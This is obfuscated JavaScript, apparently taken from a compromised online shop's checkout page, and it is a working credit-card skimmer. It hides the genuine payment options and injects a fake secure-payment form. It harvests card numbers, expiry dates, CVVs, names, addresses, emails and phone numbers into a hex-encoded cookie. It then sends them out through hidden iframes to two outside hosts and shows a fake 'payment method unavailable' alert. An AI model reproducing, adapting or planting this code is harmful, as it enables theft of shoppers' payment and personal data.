asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
